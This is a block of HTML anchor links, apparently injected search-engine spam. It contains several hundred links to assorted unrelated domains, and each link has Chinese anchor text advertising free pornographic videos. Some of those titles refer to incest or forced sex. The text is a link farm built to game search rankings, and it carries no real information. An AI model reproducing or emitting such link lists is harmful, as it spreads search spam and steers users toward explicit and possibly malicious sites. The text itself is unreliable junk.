<a href="http://adaflorek.com" target="_blank">免费一级不卡无毒毛片</a>|
<a href="http://m.koberind.com" target="_blank">亚洲色无色A片一区二区</a>|
<a href="http://tangnb120.com" target="_blank">午夜福利av在线一区二区</a>|
<a href="http://www.fjhonghui.cn" target="_blank">亚洲av高清免费在线</a>|
<a href="http://trihavi.com" target="_blank">亚洲一区二区视频一</a>|
<a href="http://hlj2.cn" target="_blank">91久久国综合91精品网站</a>|
<a href="http://xfjier.net" target="_blank">人人干av在线一区二区三区</a>|
<a href="http://whruitai.cn" target="_blank">国产精品成人区二三区,</a>|
<a href="http://wusi4f.cn" target="_blank">婷婷丁香五月激情综合在线</a>|
<a href="http://mzcf.com.cn" target="_blank">最近中文字幕成人免费观看在线</a>|
<a href="http://la-corniche.com" target="_blank">日本成人在线免费播放不卡</a>|
<a href="http://m.adeptglobalsolutions.com" target="_blank">色婷婷在线观看视频免费</a>|
<a href="http://www.bandoflocals.com" target="_blank">欧美日韩国产中文在线一区二区</a>|
<a href="http://www.wenziday.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://m.blazinhog.com" target="_blank">少妇视频资源一区二区三区</a>|
<a href="http://www.cx1999.cn" target="_blank">亚洲日本黄页网站在线播放</a>|
<a href="http://m.cnznn.cn" target="_blank">国产真实乱子伦视频播放</a>|
<a href="http://m.wigindustry.com" target="_blank">国产日韩一区二区三区在线观看</a>|
<a href="http://www.shzt5800.cn" target="_blank">亚洲欧美日韩国产一区二区电影</a>|
<a href="http://m.biodatahellas.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://m.q212.cn" target="_blank">91精品国产福利线观看久久`</a>|
<a href="http://www.2008gk.cn" target="_blank">少妇一区二区日韩</a>|
<a href="http://rezjb.com" target="_blank">久久久久亚洲熟女综合</a>|
<a href="http://m.saborknight.com" target="_blank">精品国产一区二区三区av性色</a>|
<a href="http://www.0574bx.cn" target="_blank">日韩一区二区在线观看视频</a>|
<a href="http://anchorright.net" target="_blank">国产欧美日韩视频免费观看</a>|
<a href="http://www.laobaodi.com" target="_blank">中文字幕永久免费视频最新</a>|
<a href="http://110110.com.cn" target="_blank">a级毛片内射免费视频</a>|
<a href="http://www.incretejax.com" target="_blank">天天拍夜夜添久久精品大</a>|
<a href="http://www.226553.com" target="_blank">亚洲精品欧美精品日韩精品</a>|
<a href="http://www.zzpywl.com" target="_blank">天堂av中文字幕在线观看</a>|
<a href="http://njwsdjd.cn" target="_blank">亚洲v偷拍v中文字幕</a>|
<a href="http://www.absolace.net" target="_blank">国产黄三级高清在线观看播放</a>|
<a href="http://lifeofpearl.com" target="_blank">日本中文字幕成人在线观看</a>|
<a href="http://green-come.com.cn" target="_blank">成人午夜久久免费</a>|
<a href="http://hostelananas.com" target="_blank">色婷婷久久久SWAG精品</a>|
<a href="http://shunbanghuanbao.com" target="_blank">国产人妖性一区二区</a>|
<a href="http://mc258.com" target="_blank">麻豆成人久久精品二区三区红</a>|
<a href="http://www.vitorc.com" target="_blank">亚洲国产毛片aaaaa…</a>|
<a href="http://m.freeteenhardcore.com" target="_blank">全国精品在线观看www.</a>|
<a href="http://www.thinwallmoulds.com" target="_blank">一区二区无码操逼视频</a>|
<a href="http://m.ykacr.cn" target="_blank">中文字幕人成视频在线观看</a>|
<a href="http://irjwqwj.cn" target="_blank">日本韩国亚洲欧洲一区免费</a>|
<a href="http://www.murderproductions.com" target="_blank">久久精品99无色码中文字幕</a>|
<a href="http://www.449559.com" target="_blank">国产欧美另类久久久精品区</a>|
<a href="http://nickdanilov.com" target="_blank">香蕉久久久久久av综合网成人</a>|
<a href="http://www.temaisou.com" target="_blank">国产一区二区视频在线观看的</a>|
<a href="http://www.jinxnet.com" target="_blank">久久久久人妻一区二区电影</a>|
<a href="http://www.toooh.net" target="_blank">亚洲女优在线观看一区二区</a>|
<a href="http://04512sc.com" target="_blank">在线美女一区二区三区四区</a>|
<a href="http://www.interfaceshowcase.com" target="_blank">欧美一区二区三区四区在线播放</a>|
<a href="http://m.jasonhfitness.com" target="_blank">国产日韩欧美精品免费观看</a>|
<a href="http://m.usedsmt-usedpcb.com" target="_blank">亚洲尤物av一区二区三区</a>|
<a href="http://liyuelawyer.cn" target="_blank">一区二区精品在线播放视频</a>|
<a href="http://www.hlfen.cn" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://www.jzblog.com" target="_blank">国产在线精品成人一区二区</a>|
<a href="http://caagp.cn" target="_blank">国产黄三级高清在线观看播放</a>|
<a href="http://www.4gwuxian.com" target="_blank">av水蜜桃一区二区三区</a>|
<a href="http://m.aussiedisposals.com" target="_blank">亚洲乱亚洲乱妇无码麻豆</a>|
<a href="http://www.medical-attorneys.com" target="_blank">亚洲性高清SUV</a>|
<a href="http://m.fanjinglandscape.com" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://www.wanderersmc.com" target="_blank">91国内在线精品免费播放</a>|
<a href="http://m.newenglandfootwear.com" target="_blank">久久精品国产亚洲AV成人图片</a>|
<a href="http://shoukou.com.cn" target="_blank">影音先锋女人AV鲁色资源网久久</a>|
<a href="http://m.ahhjz.com" target="_blank">国产精品久久久77777</a>|
<a href="http://m.boardshortscolumn.com" target="_blank">大香网伊人久久综合网2021</a>|
<a href="http://m.51xkx.cn" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://hanialrefai.com" target="_blank">亚洲国产精品五区</a>|
<a href="http://www.z4704.cn" target="_blank">中文字幕人成视频在线观看</a>|
<a href="http://www.rvpods.com" target="_blank">国产最新资源中文字幕</a>|
<a href="http://www.ejimo.cn" target="_blank">五月天天爽天天狠久久久综合</a>|
<a href="http://zgnytx.cn" target="_blank">久久91精品国产91久久蜜月</a>|
<a href="http://m.hotelinglesboutique.com" target="_blank">亚洲精品区二区三区影院</a>|
<a href="http://www.sdbzrlzy.com" target="_blank">国产又色又爽又黄的视频网</a>|
<a href="http://www.bjhengda.com" target="_blank">亚洲精品视频中文字</a>|
<a href="http://m.chi-fun.com" target="_blank">国产av日韩精品久久久久久</a>|
<a href="http://m.tooskala.com" target="_blank">熟妇久久人妻中文字幕</a>|
<a href="http://www.zzswbio.com" target="_blank">91av国产精品免费看</a>|
<a href="http://www.funview.com.cn" target="_blank">东北熟妇国语露脸视频</a>|
<a href="http://www.klubbsalg.com" target="_blank">成人亚洲一级日韩日韩网站</a>|
<a href="http://www.ftwimad.com" target="_blank">97摸人人爽人人爽人人</a>|
<a href="http://www.rapvet.com" target="_blank">久久99精品国产麻豆婷婷</a>|
<a href="http://wearleft.com" target="_blank">亚洲美女高潮久久久久久</a>|
<a href="http://buynirvana.com" target="_blank">日本女优视频一区二区在线观看</a>|
<a href="http://m.mylisteningroom.com" target="_blank">国产精品久久久久久久久岛</a>|
<a href="http://www.gamesnbros.com" target="_blank">人人妻人人爽人人老司机</a>|
<a href="http://www.time-top.com" target="_blank">人妻少妇精品专区性色av片</a>|
<a href="http://epkitakyushu.com" target="_blank">91av精品视频在线免费观看</a>|
<a href="http://m.guolu2345.com" target="_blank">久久久久无码喷水亚洲AV专区</a>|
<a href="http://www.bbqtoo.com" target="_blank">天天爽夜夜爽人人爽一区二区</a>|
<a href="http://www.haiyungp.cn" target="_blank">国产av一区又黄又粗又爽</a>|
<a href="http://m.www9999pp.cn" target="_blank">在教室伦流澡到高潮hnp视频</a>|
<a href="http://inmorph.com" target="_blank">日韩精品福利在线观看视频</a>|
<a href="http://www.fickdates-de.com" target="_blank">中文字幕日韩乱码第三页</a>|
<a href="http://www.ucflv.cn" target="_blank">国产三级片在线观看网站</a>|
<a href="http://www.pmlsj.cn" target="_blank">激情综合五月婷婷久久五月天</a>|
<a href="http://m.basaktan.net" target="_blank">最刺激黄a大片免费网站</a>|
<a href="http://m.inkythuat.com" target="_blank">亚洲国产熟女AV</a>|
<a href="http://www.ronnibrown.net" target="_blank">99国产观看免费视频</a>|
<a href="http://www.zhylym.cn" target="_blank">91亚洲精品福利</a>|
<a href="http://www.bjxiyunda.com" target="_blank">91麻豆国产精品电影网</a>|
<a href="http://m.tipsypixel.com" target="_blank">性刺激久久久久久久久</a>|
<a href="http://newlookonlife.com" target="_blank">免费一级特黄久久久大片aaa</a>|
<a href="http://www.globalcities.net" target="_blank">午夜福利电影无码专区</a>|
<a href="http://www.czwjcl.cn" target="_blank">99久久婷婷国产一区二区三区</a>|
<a href="http://m.czszycy.com" target="_blank">日本又爽又黄视频在线观看</a>|
<a href="http://m.eljaysbks.com" target="_blank">国产真实乱子伦精品视频</a>|
<a href="http://krmrisk.com" target="_blank">国产亚州人成网站在线观看</a>|
<a href="http://m.agvangundy.com" target="_blank">一区二区你懂的午夜福利在线</a>|
<a href="http://www.shitianbu.com" target="_blank">亚洲女优在线观看一区二区</a>|
<a href="http://macchart.com" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://m.anti-asthma.com" target="_blank">国产原创中文字幕自拍第二区</a>|
<a href="http://www.gayclap.com" target="_blank">网友自拍区一区二区三区视频</a>|
<a href="http://www.nynjeventscoalition.com" target="_blank">国产福利高颜值在线观看</a>|
<a href="http://m.promotemycrowdfunding.com" target="_blank">国产又黄又爽又猛又粗的视频</a>|
<a href="http://www.hbnskj.com" target="_blank">97精品超碰一区二区三区91</a>|
<a href="http://www.qcyh2009.cn" target="_blank">亚洲国产综合av剧情</a>|
<a href="http://yibaiwl.cn" target="_blank">亚洲国产三级在线观看看</a>|
<a href="http://www.ow-countdown.com" target="_blank">国产午夜不卡AV免费</a>|
<a href="http://m.texasgeneralcounsel.com" target="_blank">日本高清视频不卡免费</a>|
<a href="http://power-dvd-ripper.com" target="_blank">久久人妻综合狠狠干</a>|
<a href="http://z918.cn" target="_blank">久久人妻精品一区蜜桃网站</a>|
<a href="http://www.cx65.cn" target="_blank">少妇黄色精品视频在线观看</a>|
<a href="http://www.100kuskov.com" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://focusquotes.com" target="_blank">亚洲国产精品你va在线观看</a>|
<a href="http://m.gooteb.com" target="_blank">免费做A爰片久久毛片A片</a>|
<a href="http://m.dingdai.net" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://fdtwc.com" target="_blank">亚洲综合丁香婷婷六月香</a>|
<a href="http://stockfinance.net" target="_blank">尤物亚洲欧美在线观看品</a>|
<a href="http://m.realestaterex.com" target="_blank">日韩精品视频观看在线</a>|
<a href="http://traditionthai.com" target="_blank">午夜久久久久久免费视频</a>|
<a href="http://www.hycqjz.com" target="_blank">天堂影院久久久精品久久久</a>|
<a href="http://www.hyperhidrosiszone.com" target="_blank">久久国内精品自在自线图片</a>|
<a href="http://m.ipsurveillance.cn" target="_blank">色悠久久综合91</a>|
<a href="http://markaztekniya.com" target="_blank">国产日韩一区欧美</a>|
<a href="http://www.buxtalk.com" target="_blank">中文字幕亚洲综合久久青草</a>|
<a href="http://m.easternartreport.net" target="_blank">国产最新黄色av网址入口</a>|
<a href="http://m.duclerck.com" target="_blank">亚洲国产麻豆精品系列av</a>|
<a href="http://www.langmanmy.cn" target="_blank">国产欧美日韩在线免费观看</a>|
<a href="http://f0b6.cn" target="_blank">日本深喉猛交一区二区</a>|
<a href="http://m.diaoyi998.com" target="_blank">亚洲无AV在线中文字幕</a>|
<a href="http://120140.com" target="_blank">手机在线亚洲欧美日韩</a>|
<a href="http://www.cxwenchuang.com" target="_blank">69国内揄拍国内精品人妻</a>|
<a href="http://www.countrymusicplaylist.com" target="_blank">久久精品国产精品亚洲洲</a>|
<a href="http://www.zgqsw.com.cn" target="_blank">97蜜桃成人精品区</a>|
<a href="http://m.sese13.cn" target="_blank">日韩欧美每日更新</a>|
<a href="http://www.eriefreeze.com" target="_blank">99久久精品亚洲热综合色</a>|
<a href="http://m.dryerpartsstore.com" target="_blank">国产女无遮挡啪啪免费视频</a>|
<a href="http://www.thebritishone.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://m.fshongyu.net" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://haicoly.com" target="_blank">在线高清一级国产精品</a>|
<a href="http://iwll.cn" target="_blank">国产1区二区三区四区不卡</a>|
<a href="http://www.bolibeichang.com" target="_blank">饥渴公与妇hd中文字幕</a>|
<a href="http://chengxings.com" target="_blank">av无码久久久久久不卡网站</a>|
<a href="http://nbtax.com.cn" target="_blank">国产成人久久AV免费看</a>|
<a href="http://m.amrpro.com" target="_blank">日韩精品成人av免费看</a>|
<a href="http://elferings.com" target="_blank">亚洲国产av人奶水出来了</a>|
<a href="http://yzgkj.net" target="_blank">欧美亚洲另类在线日韩国产</a>|
<a href="http://m.qcxzt.cn" target="_blank">亚洲中文网丁香久久综合</a>|
<a href="http://m.secrets-et-conseils.com" target="_blank">一级a一级a爰片免费2022</a>|
<a href="http://m.120q.net" target="_blank">国产亚洲欧美一区二区三区</a>|
<a href="http://www.parkvillagehouston.com" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://chicagolandracing.com" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://www.playlotterynow.com" target="_blank">有人有在线观看的片吗WWW</a>|
<a href="http://m.light-light.com" target="_blank">人人看人人爱人人干免费看</a>|
<a href="http://m.fanpian.cn" target="_blank">亚洲精品久久无码</a>|
<a href="http://www.hbab.net" target="_blank">中文资源亚洲乱码熟女一区二区</a>|
<a href="http://m.cogcge.cn" target="_blank">换脸国产av一区二区三区</a>|
<a href="http://www.mgnovenie.net" target="_blank">国产免费A∨在线观看不卡蜜臀</a>|
<a href="http://wshan.cn" target="_blank">手机青青在线观看极品视频</a>|
<a href="http://www.571580.com" target="_blank">成人免费av网址在线观看</a>|
<a href="http://www.thewebleagues.com" target="_blank">无码aⅴ免费中文字幕久久</a>|
<a href="http://runtongjia.com" target="_blank">亚洲av日韩综合一区二区三区</a>|
<a href="http://www.atomefabrik.com" target="_blank">网友自拍日韩精品视频一区</a>|
<a href="http://m.ixna.net" target="_blank">精品国产人妻一区二区三区</a>|
<a href="http://ubiquitygames.com" target="_blank">久久一区二区三区电影免费看</a>|
<a href="http://m.forever-israel.com" target="_blank">中文乱码精品一区二区三区视频</a>|
<a href="http://mingyuan520.com" target="_blank">国产精品青草视频免费播放</a>|
<a href="http://m.reliablesecurity.net" target="_blank">亚洲电影不卡一二区中文字幕</a>|
<a href="http://m.realnshort.com" target="_blank">99欧美成人精品高清</a>|
<a href="http://rentkitchens.net" target="_blank">久久久久成人免费毛片</a>|
<a href="http://biogenicsolar.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://vesperresearch.com" target="_blank">亚洲熟女诱惑一区二区</a>|
<a href="http://m.liyuelawyer.cn" target="_blank">欧美日韩国产一二三</a>|
<a href="http://m.networkperipherals.com" target="_blank">日韩免费不卡视频在线观看</a>|
<a href="http://12580gd.cn" target="_blank">久久无码黄色视频</a>|
<a href="http://m.ed-cpa.com" target="_blank">绯色国产色精品一区二区</a>|
<a href="http://www.120140.com" target="_blank">看全色黄大色大片免费久久</a>|
<a href="http://hongchangsolar.cn" target="_blank">狼人青草久久网尹人</a>|
<a href="http://www.ahblog.com" target="_blank">精品无码一区二区三区爱欲</a>|
<a href="http://bytagrejer.com" target="_blank">国产精品男女在线观看</a>|
<a href="http://www.12580gd.cn" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://www.dpgz.cn" target="_blank">国产成人亚洲高清在线观看</a>|
<a href="http://m.lcguangze.com" target="_blank">亚洲人av高清无码</a>|
<a href="http://www.microcoil.cn" target="_blank">最新国产成人av在线网站</a>|
<a href="http://openfsg.com" target="_blank">一区二区三区精品字幕</a>|
<a href="http://www.gz147.cn" target="_blank">久久久不卡网国产精品视频</a>|
<a href="http://www.optimal-success.com" target="_blank">国产精品久久久久妇女视频</a>|
<a href="http://farosny.com" target="_blank">国产又黄又a又潮娇喘视频</a>|
<a href="http://www.hypnoticgarden.com" target="_blank">色噜噜狠狠久久久综合</a>|
<a href="http://www.z4704.cn" target="_blank">在线欧美中文字幕农村电影</a>|
<a href="http://www.simonagmann.com" target="_blank">中文字幕人妻一区二区免费</a>|
<a href="http://jinhu11.cn" target="_blank">国产成人精品白浆久久69</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">精品一区中文字幕欧美久久</a>|
<a href="http://m.huakanghaizhi.com" target="_blank">国产午夜亚洲精品国产成人</a>|
<a href="http://saul-gac.com" target="_blank">精品国产一区二区夜夜夜</a>|
<a href="http://www.jpnail.com" target="_blank">亚洲高清无码加勒比</a>|
<a href="http://m.zantai.com.cn" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://jiaqinw082.com" target="_blank">欧美日韩大片久久国产</a>|
<a href="http://1xbetjapan.com" target="_blank">成人深夜福利视频在线</a>|
<a href="http://m.bluediamondmodels.net" target="_blank">无人区一码A片免费看</a>|
<a href="http://m.wax-figure.com" target="_blank">国产尤物福利在线不卡</a>|
<a href="http://www.zbhygj.com.cn" target="_blank">欧美日韩综合在线免费观看</a>|
<a href="http://www.huzhoulv.cn" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://sdqlzc.com" target="_blank">中文字幕日韩制服诱惑</a>|
<a href="http://www.learningvillages.com" target="_blank">精品国产成人一区二区在线</a>|
<a href="http://m.fapiz.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://www.hypnoticgarden.com" target="_blank">日韩午夜视频一卡二卡</a>|
<a href="http://www.cristanobrasil.com" target="_blank">日本一区二区在线观看精品</a>|
<a href="http://aiaini.com.cn" target="_blank">动漫成人精品视频在线观看</a>|
<a href="http://www.sadkosub.com" target="_blank">久久综合五月天激情</a>|
<a href="http://m.mysokoni.com" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://www.persianfal.com" target="_blank">a男人的天堂久久a毛片</a>|
<a href="http://m.gewema.com" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://m.e3756.cn" target="_blank">欧美大成色www永久网站婷</a>|
<a href="http://m.p90xaustralia.com" target="_blank">97精品久久天干天天天按摩</a>|
<a href="http://www.hao123f.cn" target="_blank">夜夜嗨av一区二区三区网页</a>|
<a href="http://www.aostyle.com" target="_blank">野花社区最新免费高清完整在线观看</a>|
<a href="http://www.9001courses.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://spndrl.net" target="_blank">av免费在线观看不卡高清</a>|
<a href="http://www.pharmareva.com" target="_blank">高潮又爽又无遮挡免费视频</a>|
<a href="http://m.hk128.com" target="_blank">亚洲一区成人在线观看</a>|
<a href="http://uecis.com" target="_blank">国产一区二区在线观看香蕉</a>|
<a href="http://m.zsjiahao.com" target="_blank">日韩精品一区在线看</a>|
<a href="http://gettimages.cn" target="_blank">九九久久一区二区伦理</a>|
<a href="http://bakershah.com" target="_blank">看片淫黄大片欧美看国产片</a>|
<a href="http://www.beanato.com" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://m.yixuanshaibai.cn" target="_blank">午夜视频一区二区三区在线观看</a>|
<a href="http://www.easierstor.cn" target="_blank">又湿又黄又免费的视频久久</a>|
<a href="http://m.oliverjiang.com.cn" target="_blank">国产av激情一区二区</a>|
<a href="http://m.greenranking.com.cn" target="_blank">精品亚洲成a人在线看片</a>|
<a href="http://m.differenceexchange.com" target="_blank">日本韩国欧美一级在线观看</a>|
<a href="http://m.mgt-company.com" target="_blank">五月激情综合婷婷丁香花</a>|
<a href="http://www.jd-agri.com" target="_blank">午夜肉伦伦影院无码老妇</a>|
<a href="http://m.gcruxv.cn" target="_blank">国产精品欧美一区不卡</a>|
<a href="http://86ez.com" target="_blank">日韩激情视频在线免费观看</a>|
<a href="http://www.evergreenchallenge.com" target="_blank">久久人人爽爽人人爽人人片av</a>|
<a href="http://www.barbarfoods.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://zwlgf.net" target="_blank">亚洲一区精品网站在线观看</a>|
<a href="http://zigzagscrap.com" target="_blank">最近中文字幕完整版2018</a>|
<a href="http://cneps.cn" target="_blank">亚洲成人av电影一区二区</a>|
<a href="http://m.txnk.cn" target="_blank">又黄又爽又无遮挡免费的网站</a>|
<a href="http://www.ucpiacentina.com" target="_blank">中文字幕伦av一区二区邻居</a>|
<a href="http://madisonmillier.com" target="_blank">亚洲国产另类久久久精品网站</a>|
<a href="http://m.marbleheadpeninsula.com" target="_blank">91青青久久综合</a>|
<a href="http://www.e-pic.cn" target="_blank">av天堂精品久久久久暴力</a>|
<a href="http://ddsghana.com" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://www.snpxzy.cn" target="_blank">日韩视频在线观看一区二</a>|
<a href="http://m.iptvold.com" target="_blank">亚洲女性啪啪啪第一二区</a>|
<a href="http://www.freeagain.cn" target="_blank">精品在线观看一区</a>|
<a href="http://q35y.com.cn" target="_blank">国内精品伊人久久久久</a>|
<a href="http://da-fan.com" target="_blank">国产不卡av网页</a>|
<a href="http://antikkutu.com" target="_blank">在线观看午夜亚洲一区</a>|
<a href="http://gouvoo.com" target="_blank">亚洲一区二区三区不卡影院</a>|
<a href="http://globalkidspark.com" target="_blank">十八禁黄无遮挡免费网站</a>|
<a href="http://m.spacehostia.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://m.verduntrading.com" target="_blank">精品香蕉久久久午夜福利</a>|
<a href="http://venvision.net" target="_blank">精品视频在线观看不要啊啊</a>|
<a href="http://ricoplay.com" target="_blank">国产综合亚洲欧美在线</a>|
<a href="http://www.zlshzhb.cn" target="_blank">国产成人精品本亚洲</a>|
<a href="http://www.meitudian.com" target="_blank">日本丰满熟女视频中文字幕</a>|
<a href="http://m.backertracker.net" target="_blank">国产香蕉一区二区三区在线视频</a>|
<a href="http://kabasnor.cn" target="_blank">我想看国产美女久久久</a>|
<a href="http://m.fapiz.com" target="_blank">亚洲综合国产性色,亚洲'</a>|
<a href="http://kmtnthemountain.com" target="_blank">婬片一区AAA毛片一区二区</a>|
<a href="http://www.bojanland.com" target="_blank">国产快播一区二区三区在线看</a>|
<a href="http://www.quickturn.cn" target="_blank">激情国产一区综合在线观看</a>|
<a href="http://m.autoexcellenceinc.net" target="_blank">亚洲精品我不卡在线观看</a>|
<a href="http://bc-automotive.com" target="_blank">农村妇女一区二区三区视频播放</a>|
<a href="http://m.mapleleafaction.com" target="_blank">亚洲精品在线观看91</a>|
<a href="http://tanglegrid.com" target="_blank">囯产精品宾馆在线精品酒店</a>|
<a href="http://m.wigindustry.com" target="_blank">欧美激情四射后入二区99</a>|
<a href="http://www.yangbotool.cn" target="_blank">一本久道久久综合婷婷鲸鱼</a>|
<a href="http://m.green-come.com.cn" target="_blank">国产免费一级视频在线免费一级</a>|
<a href="http://www.riverrattwinfalls.com" target="_blank">亚洲无AV在线中文字幕</a>|
<a href="http://jettin.cn" target="_blank">91精品国产麻豆产自产在线</a>|
<a href="http://m.cambop.com" target="_blank">久久精品亚洲男人天堂</a>|
<a href="http://www.vegissexy.com" target="_blank">久久精品日韩免费美女视频</a>|
<a href="http://lala-tm.com" target="_blank">在线免费观看一级av</a>|
<a href="http://m.cfzj168.cn" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://m.mgtmineral.com" target="_blank">中文字幕人妻高清乱码</a>|
<a href="http://www.dimitritsoumpas.com" target="_blank">国产日韩在线播放</a>|
<a href="http://m.iongdw.com" target="_blank">97国精品人妻一区二区</a>|
<a href="http://m.open-guadeloupe.com" target="_blank">91女人视频在线观看</a>|
<a href="http://m.360qiye.cn" target="_blank">免费做A爰片久久毛片A片</a>|
<a href="http://m.helenclaireprice.com" target="_blank">国产亚洲日本欧美正在</a>|
<a href="http://m.58kc.cn" target="_blank">被黑人侵犯中文字幕一区</a>|
<a href="http://www.health-bank.cn" target="_blank">欧美日韩国产中文字幕在线播放</a>|
<a href="http://zjwjd.com" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://m.garrim.com" target="_blank">看韩国美女主播一区二区</a>|
<a href="http://m.metropochris.com" target="_blank">中文字幕日韩在线最新</a>|
<a href="http://m.btren.cn" target="_blank">免费污污网站在线观看</a>|
<a href="http://instantfreereport.com" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://bestbbs.cn" target="_blank">国产99卡二卡三卡四乱码</a>|
<a href="http://mycsacademy.com" target="_blank">精品国产成人高清在线观看</a>|
<a href="http://www.dentdeal.net" target="_blank">亚洲国产日韩欧美视频一区</a>|
<a href="http://taofangchan.cn" target="_blank">国产精品一级AAAA在线看</a>|
<a href="http://www.hzhuyuan.cn" target="_blank">欧美怡春院一区二区三区</a>|
<a href="http://yesanpo.net" target="_blank">韩国中文字幕久久</a>|
<a href="http://boevents.com" target="_blank">日本一区二区免费在线观看网站</a>|
<a href="http://cx1999.cn" target="_blank">日韩av无码精品人妻系列</a>|
<a href="http://recofco.com" target="_blank">久久久久亚洲国产</a>|
<a href="http://ownbrix.com" target="_blank">成人做爰A片免费看网站性晶</a>|
<a href="http://girlanddragon.com" target="_blank">亚洲成a∧人片在线播放</a>|
<a href="http://www.i1823.cn" target="_blank">玖玖爱zh综合伊人久久</a>|
<a href="http://www.macmoul.com" target="_blank">日本中文字幕蜜桃在线</a>|
<a href="http://m.situs-domino99.com" target="_blank">日韩久久中文字幕视频</a>|
<a href="http://m.ronkcycle.com" target="_blank">亚洲AV无码成h人动漫无遮挡</a>|
<a href="http://m.woodsoncn.com" target="_blank">欧美日韩每日更新中文字幕</a>|
<a href="http://m.yeumarketing.com" target="_blank">婷婷综合另类小说色区</a>|
<a href="http://m.dsde.cn" target="_blank">少妇高潮太爽了在线观看欧美</a>|
<a href="http://m.invideosecrets.com" target="_blank">欧美视频一二三区免费观看</a>|
<a href="http://988good.cn" target="_blank">欧美日韩一区二区三区一级片</a>|
<a href="http://m.zsjiahao.com" target="_blank">国产自产精品一区在线观看</a>|
<a href="http://www.z4704.cn" target="_blank">中文字幕在线免费观看一</a>|
<a href="http://m.91wedding.cn" target="_blank">亚洲色图,视频一区二区三区</a>|
<a href="http://www.qunkuan.cn" target="_blank">国产精品午夜婷婷在线播放</a>|
<a href="http://usaforeducation.com" target="_blank">国产欧美精品久久久久</a>|
<a href="http://m.powerupthegame.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://dojoamericana.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.luanpalmieri.com" target="_blank">最新在线国产精品91</a>|
<a href="http://zzglfj.com" target="_blank">成年人的亚洲人在线播放</a>|
<a href="http://uecis.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://m.kimberts.net" target="_blank">亚洲成L人在线观看线路</a>|
<a href="http://luatcutru.com" target="_blank">天堂最新版在线www官网中文地址</a>|
<a href="http://www.hnstzy.cn" target="_blank">亚洲少妇一区二区三区绯色</a>|
<a href="http://m.qc15.cn" target="_blank">免费av在线观看国产</a>|
<a href="http://ubiquitygames.com" target="_blank">久久精品国产亚洲777</a>|
<a href="http://sanhao-fugang.com" target="_blank">欧美日韩亚洲麻豆激情在线</a>|
<a href="http://www.fw315.net" target="_blank">久久久久成人免费毛片</a>|
<a href="http://www.plsmodeling.com" target="_blank">国产欧美高清在线观看</a>|
<a href="http://cambop.com" target="_blank">午夜福利精品短视频在线</a>|
<a href="http://www.jinxnet.com" target="_blank">又大又粗欧美黑人A片</a>|
<a href="http://www.dragonslotmachine.com" target="_blank">亚洲伊人久久精品影院</a>|
<a href="http://www.dogglamour.com" target="_blank">中文字幕三级在线看午夜日本</a>|
<a href="http://m.bydanilea.com" target="_blank">黄在线观看国产欧美精品</a>|
<a href="http://www.t051.cn" target="_blank">久久久亚洲精品一区二区三区浴池</a>|
<a href="http://www.scapezine.com" target="_blank">久久人人爽片av</a>|
<a href="http://finddesktop.com" target="_blank">亚洲婷婷五月激情综合APP</a>|
<a href="http://www.dallascowboysjerseys.net" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://m.f15d.com" target="_blank">亚州欧美国产高清va在线播放</a>|
<a href="http://www.avanteksys.com" target="_blank">欧美三日本三级少妇99</a>|
<a href="http://www.dalianshengyu.cn" target="_blank">欧美无砖专区一中文字</a>|
<a href="http://m.liyuelawyer.cn" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://andrew-hein.com" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://m.diuxun.cn" target="_blank">在线播放免费人成毛片试看</a>|
<a href="http://www.ptgyhc.cn" target="_blank">日韩做A爰片久久毛片A片小说</a>|
<a href="http://www.salamparvaz.net" target="_blank">99国产精品久久久久久</a>|
<a href="http://www.prospercollegeprep.com" target="_blank">亚洲成av人片免费观看</a>|
<a href="http://www.gypsyfest.net" target="_blank">亚洲中字欧美日韩精品综合在线</a>|
<a href="http://www.hcjjj.cn" target="_blank">亚洲最大的视频网站国产精品</a>|
<a href="http://m.oahumotorcycletow.com" target="_blank">亚洲一区二区三区影视在线</a>|
<a href="http://m.covalmolecular.com" target="_blank">亚洲国产精品自产拍在线观看</a>|
<a href="http://cohenandkrass.com" target="_blank">国产经典久久久久久久av片</a>|
<a href="http://www.yzjbkj.net" target="_blank">久久免费观看少妇高潮a</a>|
<a href="http://m.sikaracademy.com" target="_blank">亚洲人成中文字幕在线观看</a>|
<a href="http://m.0574bx.cn" target="_blank">色婷婷久久综合中文久</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">丰满熟妇高潮一区二区三区视频</a>|
<a href="http://www.parkvillagehouston.com" target="_blank">亚洲免费网站观看视频</a>|
<a href="http://shunbanghuanbao.com" target="_blank">中文字幕人妻高清乱码</a>|
<a href="http://www.primeschool.cn" target="_blank">国产成人在线免费av</a>|
<a href="http://tgykj.com" target="_blank">av中文字幕二区在线</a>|
<a href="http://pingleng.cn" target="_blank">亚洲精品国产自在现线专区</a>|
